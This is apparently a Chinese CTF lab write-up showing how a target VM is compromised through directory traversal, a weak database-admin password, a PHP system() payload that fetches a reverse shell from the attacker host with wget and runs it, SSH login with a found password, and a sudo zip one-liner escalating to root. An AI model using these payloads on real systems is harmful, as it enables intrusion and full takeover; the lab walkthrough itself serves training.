CTF—攻防练习之HTTP—目录遍历

主机:192.168.32.152

靶机:192.168.32.163

目录遍历攻击又称(目录爬升,目录回溯,点-点斜线),指再访问存储在web根文件之夹外的文件和目录,通过操控带有"点-斜线(..):序列及变化的文件或使用绝对文件夹路径来引用文件的变量,可以访问存储在文件系统上的任意文件和目录,包括应用程序源代码,配置文件信息和关键系统文件。

系统访问控制(如在微软windows系统上锁定或使用文件)限制了对文件的访问权限。

nmap,dirb扫描

开放了ssh,http服务还有111端口



dbadmin 测下下弱口令admin。直接可以登录



用扫描器扫,发现存在目录遍历高位漏洞

访问下看看:可以看到etc/passwd目录下的用户

http://192.168.32.163/view.php?page=%20../../../../../../../../../../etc/passwd

那么我们就可以上传一个shell到数据库,再监听

先将/usr/share/webshells/php 下的 reverse_webshell 复制到桌面上,设置ip和监听端口,修改名为shell.php



打开数据库管理页面,发现如果建一个.php名字的数据库,利用遍历目录漏洞时就可以执行php文件,达到反弹shell的目的

建好库后添加数据表,字段(写入

<?php system("cd /tmp; wget http://192.168.32.152:8000/shell.php;chmod +x shell.php;

php shell.php");?>



成功反弹shell!

pty优化终端,



然后在home目录下发现有一个用户zico, config文件中发现了对应的数据库的密码

那就试试ssh登录 ssh zico@192.168.32.162

密码:sWfCsfJSPV9H3AmQzw8



登录成功后sudo -l 发现 可以使用zip继续提权

touch exploit

sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"

提权成功!

最终得到root权限

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通